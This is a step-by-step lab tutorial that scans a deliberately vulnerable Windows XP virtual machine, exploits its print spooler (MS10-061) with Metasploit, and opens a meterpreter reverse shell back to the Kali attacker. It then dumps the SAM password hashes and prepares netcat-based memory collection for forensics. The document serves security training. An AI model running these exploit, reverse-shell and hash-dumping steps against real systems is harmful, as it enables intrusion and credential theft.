
- Start Up Kali
- Instructions:
- Click on Kali
- Play virtual machine

- Supply Username
- Instructions:
- Click Other...
- Username:
root
- Click the Log In Button

- Supply Password
- Instructions:
- Password: <Provide you Kali root
password>
- Click the Log In Button

- Open a Terminal Window
- Instructions:
- Click on Applications
- Accessories --> Terminal

- Obtain Kali's IP Address
- Instructions:
- ifconfig
- Record your IP Address
- Note(FYI):
- Command #1, ifconfig is used to display Kali's
IP Address.
- Command #2, Record Your IP Address.
- Mine is
192.168.1.116.
- Yours will probably be different.
|
Section 8: Printer
Share Reconnaissance |
- NMAP Share Search
- Notes(FYI):
- Replace
192.168.1.117
with your Damn Vulnerable WXP-SP2 address found in (Section 4, Step
2).
- Instructions:

- nmap -sS -sU -O -p137-139,445
192.168.1.117
- Notice that (1) netbios-ssn
service is open on port 139/tcp, (2) microsoft-ds is
open on port 445/tcp, and (3) the Operating System is
Windows XP.
- Notes(FYI):
- Command #1, Use the nmap TCP SYN Scan
(-sS) and UDP Scan (-sU) to quickly scan Damn Vulnerable WXP-SP2 for
the NetBios Ports 137 to 139, and 445. Also, use the Operating
Footprinting Flag (-O) to provide the OS Version of the scanned
machine.
- NetBIOS is an acronym for Network Basic
Input/Output System. It provides services related to the session
layer of the OSI model allowing applications on separate computers
to communicate over a local area network.
- TCP port 445 is used for direct TCP/IP
Microsoft Networking access without the need for a NetBIOS layer.
The SMB (Server Message Block) protocol is used among other things
for file sharing in Windows NT/2K/XP.
-
Gold Nuggets: The
Operating System is Windows XP with NetBIOS listening on port 139
and SMB is listening on port 445. In the following steps, we
will use (nmblookup) to query TCP/139 for NetBIOS Shares.
TCP/445 will be used to launch the RPC service impersonation
vulnerability against the Print Spooler Service.
- Lookup NetBIOS names
- Notes(FYI):
- Replace
192.168.1.117
with your Damn Vulnerable WXP-SP2 address found in (Section 4, Step
2).
- Instructions:

- nmblookup -A
192.168.1.117
- Notes(FYI):
- nmblookup is used to query NetBIOS
names and map them to IP addresses in a network using NetBIOS over
TCP/IP queries. The options allow the name queries to be directed at
a particular IP broadcast area or to a particular machine.
- Command #1, Use nmblookup to query Damn
Vulnerable WXP-SP2 for its NetBIOS Workstation and Group Names.
-
Gold Nugget:
Notice that WXPSP2
is your NetBIOS Workstation Name. Now we have the
final piece of reconnaissance we need (WXPSP2)
in order to query for NetBIOS shares including printers.
- Access SMB Resources
- Notes(FYI):
- Replace
192.168.1.117
with your Damn Vulnerable WXP-SP2 address found in (Section 4, Step
2).
- Instructions:

- smbclient -L \\WXPSP2
-I 192.168.1.117
-N
- Notes(FYI):
- Command #1, Use smbclient to access SMB
resources. In this case, use (-L) to list was services that
are available on the NetBIOS Workstation named
WXPSP2.
Use (-I) if your NetBIOS name does not match the TCP/IP DNS host
name or if you are trying to reach a host on another network.
Use (-N) to suppress the password prompt. This is for
scripting purposes.
- Server Message Block (SMB) operates as
an application-layer network protocol mainly used for providing
shared access to files,
printers, and
serial ports and miscellaneous communications between nodes
on a network.
-
Gold
Nugget: The NetBIOS Workstation named (WXPSP2) is
sharing a printer named
CANON.
|
Section 9: It's
Metasploit Time |
- Start msfconsole
- Instructions:

- msfconsole
- Note(FYI):
- Command #1, The msfconsole provides an
"all-in-one" centralized console and allows you efficient access to
virtually all of the options available in the MSF.
- Your picture will probably be different
than mine. If you want to change you picture you can type banner.
- Use ms10_016_spoolss exploit
- Instructions:
- search ms10_061
- use exploit/windows/smb/ms10_061_spoolss
- Note(FYI):
- Command #1, Search the MSF repository
for the MS10-061 exploit module.
- Command #2, Use the MS10-061 exploit
module.


- View MS10-061 Information
- Instructions:
- info
- View the Description
- Note(FYI):
- Command #1, Among the various details, the
info command provides the author, description and
references about the particular exploit.

- Set Payload
- Instructions:
- set PAYLOAD windows/meterpreter/reverse_tcp
- Note(FYI):
- Command #1, This payload allows the
attacker to connect back to the victim, Inject the meterpreter
server DLL via the Reflective Dll Injection payload (staged).
- Show Options
- Instructions:
- show options
- Note(FYI):
- Command #1, This command displays which
settings are available and/or required for that specific module.
RHOST is required and PNAME is available for the
exploit module (ms10_061_spoolss). LHOST is required
for the payload (windows/meterpreter/reverse_tcp)
 . .

- Set LHOST, RHOST and PNAME
- Notes(FYI):
- Replace
192.168.1.116
with your Kali IP Address found in (Section 7, Step 5).
- Replace
192.168.1.117
with your Damn Vulnerable WXP-SP2 IP Address found in (Section 4,
Step 2).
- Replace
CANON with the
name of the printer you created in (Section 5, Step 9).
- Instructions:
- ifconfig
- set LHOST
192.168.1.116
- set RHOST
192.168.1.117
- set PNAME
CANON
- Note(FYI):
- Command #1, ifconfig is used to display
the IP Address of the primary network interface of the Kali machine.
- Command #2, LHOST is the attacking
machine (Kali).
- Command #3, RHOST is the victim machine
(Damn Vulnerable WXP-SP2).
- Command #4, PNAME is the name of the
victim machine's printer.

- Engage Exploit
- Instructions:
- exploit
- Notice the malicious executable gets
written to C:\WINDOWS\system32. This executable is used
to connect back to port 4444 on the Kali attack machine. Record your
Malicious Executable, mine is named (W75nXA97wkv3RI.exe).
- Notice the malicious print request that
is written to C:\WINDOWS\system32\wbem\mof. This
request is use to control execution of the malicious executable
above.
- Notice that a Meterpreter session is
now created between Kali and Damn Vulnerable WXP-SP2.
- Note(FYI):
- Command #1, Executes the exploit.
- Understanding the Exploit
- Instructions:
- getuid
- getpid
- Record your PID, which will be used
in Step #4. Mine is
196.
- shell
- tasklist /v /fi "PID eq "196"
- Replace (196)
with your PID recorded in Step #2.
- netstat -nao | findstr "196"
- Replace (196)
with your PID recorded in Step #2.
- Note(FYI):
- Command #1, getuid will display the
user that the Meterpreter server that is running on the victim
machine. Consequently, NT AUTHORITY\SYSTEM is the
Administrator account.
- Command #2, getpid provides the Process
ID (PID) of the Meterpreter session that is running on victim machine.
My PID is (196).
- Command #3, shell provides command line
access to the Windows Machine.
- Command #4, This command will display a
list of applications and associated tasks/processes that are
currently running on the local machine. Flag Explanation: (/v)
display a verbose list of processes; (/fi) is a filter; and ("PID eq
"196") filter
or display only a PID that matches
196.
- Command #5, netstat displays network
connections. Flag Explanation: (-n) Displays addresses and
port numbers in numerical form; (-a) Displays all connections and
listening ports; and (-o) Displays the owning process ID associated
with each connection.


- Basic Forensic Files
- Instructions:
- tasklist > forensics_tasklist.txt
- netstat -nao > forensics_netstat.txt
- dir > forensics_dir.txt
- exit
- Note(FYI):
- Command #1, Redirect the output created
by tasklist into a file called forensics_tasklist.txt.
- Command #2, Redirect the output created
by netstat into a file called forensics_netstat.txt.
- Command #3, Redirect the output created
by dir into a file called forensics_dir.txt.
- Command #4, Exit the command shell and
return to the meterpreter prompt.

- Obtain SAM Database
- Instructions:
- hashdump
- Highlight and Right Click the lines
display by hashdump.
- Select Copy.
- Note(FYI):
- Command #1, hashdump will display the
contents of the SAM database.
- The Security Account Manager (SAM) is
a database file in Windows XP, Windows Vista and Windows 7 that
stores users' passwords.

- Open the GNOME Text Editor
- Instructions:
- gnome-text-editor samhash.txt
- Note(FYI):
- Command #1, Open a file (samhash.txt)
using the gnome-text-editor.

- Paste SAM Database Contents
- Instructions:
- Edit --> Paste

- Save File
- Instructions:
- File --> Save

- Close File
- Instructions:
- File --> Quit
- Click on the Second Terminal Window
|
Section 10: Setup
Forensic File Collection |


- Memory Collection Preparation (On
Kali)
- Instructions:
- mkdir -p /forensics/ms10_061
- cd /forensics/ms10_061
- nc -l -vvv -p 8888 > ms10_061.dd
- Note(FYI):
- Command #1, Create a directory called
/forensics/ms10_061. Use (-p) to suppress an error if the directory
already exists.
- Command #2, Change Directory into
/forensics/ms10_061.
- Command #3, Create a netcat listener
(-l) on port (-p) 8888 in extreme verbose mode (-vvv) redirecting
(>) output into a file (ms10_016.dd)
|
Section 11: Collect
Victim Memory |
